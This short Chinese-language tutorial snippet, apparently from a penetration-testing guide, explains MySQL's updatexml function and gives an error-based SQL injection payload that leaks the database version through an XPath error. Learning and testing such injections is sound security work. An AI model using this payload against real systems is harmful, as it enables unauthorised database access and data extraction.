 用payload进行渗透
Payload内容:
updatexml(xml_document,xpath_string,new_value):
第一个参数:XML文档对象名称。
第二个参数:XPath字符串。
第三个参数:替换查找到的符合条件的数据。
’ and updatexml(1,concat(0x7e,(select
@@version),0x7e),1) or ’1’=’1